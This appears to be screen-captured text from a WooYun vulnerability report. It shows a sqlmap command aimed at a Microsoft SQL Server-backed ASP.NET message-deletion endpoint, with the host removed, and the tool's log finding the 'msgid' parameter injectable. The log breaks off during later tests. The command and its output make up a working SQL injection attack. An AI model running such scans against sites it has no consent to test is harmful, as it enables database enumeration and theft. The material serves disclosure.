 Press Enter to continue...
C:\Python27\SQL>sqlmap.py -u "http:// /Warn/AjaxHandle/AjaxDele
teMsgInfo.ashx?action=DeleteMsg&msgid=1" -p "msgid" --dbms=mssql --dbs -batch
sqlmap {1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:07:41
[15:07:42] [INFO] setting file for logging HTTP traffic
[15:07:42] [INFO] testing connection to the target URL
[15:07:43] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[15:07:44] [INFO] target URL is stable
[15:07:45] [INFO] heuristic (basic) test shows that GET parameter 'msgid' might
be injectable (possible DBMS: 'Microsoft SQL Server')
[15:07:45] [INFO] testing for SQL injection on GET parameter 'msgid'
for the remaining tests, do you want to include all tests for 'Microsoft SQL Ser
ver' extending provided level (1) and risk (1) values? [Y/n] y
[15:07:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:07:52] [WARNING] reflective value(s) found and filtering out
[15:07:53] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace'
[15:07:54] [INFO] GET parameter 'msgid' seems to be 'Microsoft SQL Server/Sybase
boolean-based blind - Parameter replace' injectable
[15:07:54] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
www.wooyun.org